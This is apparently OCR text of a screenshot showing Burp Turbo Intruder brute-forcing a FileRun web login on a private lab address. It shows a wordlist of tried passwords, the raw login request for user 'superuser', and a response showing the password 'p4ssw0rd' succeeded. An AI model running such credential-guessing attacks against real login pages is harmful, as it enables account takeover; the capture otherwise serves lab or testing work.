 Turbo Intruder - 10.1.2.10 - running
Row Payload Status Words Length Time Arrival Label Queue ID Connection...
8826 p4ssw0rd 200 126 452 1529515 714373406 8825 307
17523 soledad 200 79 265 1307935 1378023941 17524 610
17503 tulane 200 79 265 1340570 1376477821 17504 609
17483 zztop 200 79 265 1314755 1374951953 17482 606
17482 zzz111 200 79 265 1320631 1374950011 17481 605
17480 zxcvvcxz 200 79 265 1312349 1374949975 17483 607
17481 ZXCVBNM 200 79 265 1305927 1374949864 17484 608
17463 03101987 200 79 265 315683 1373577274 17464 604
17462 03111982 200 79 265 1297993 1373407549 17463 603
17442 08061993 200 79 265 1311701 1371890715 17441 600
17441 08051978 200 79 265 1294776 1371890380 17443 602
17440 08061980 200 79 265 1294225 1371889821 17442 601
17420 11011983 200 79 265 1313735 1370366746 17421 599
17400 123698 200 79 265 1322532 1368804148 17401 598
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://10.1.2.10
10 Connection: keep-alive
11 Referer: http://10.1.2.10/
12 Cookie: FileRunSID=7pl07hgq9fftlc155d921l6rj3
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=superuser&password=p4ssw0rd&otp=&two_step_secret=&language=
Search
0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Feb 2024 08:56:29 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Set-Cookie: FileRunSID=vk288pjutc8l96p68l0djg1o25; path=/
8 Content-Length: 55
9 Keep-Alive: timeout=5, max=83
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=UTF-8
12
13 {"success":"1","redirect_url":"http%3A%2F%2F10.1.2.10"}
Invalid password
0 highlights
Reqs: 17708 | Queued: 100 | Duration: 1393 | RPS: 13 | Connections: 610 | Retries: 10 | Fails: 14 | Next: catdaddy |
Halt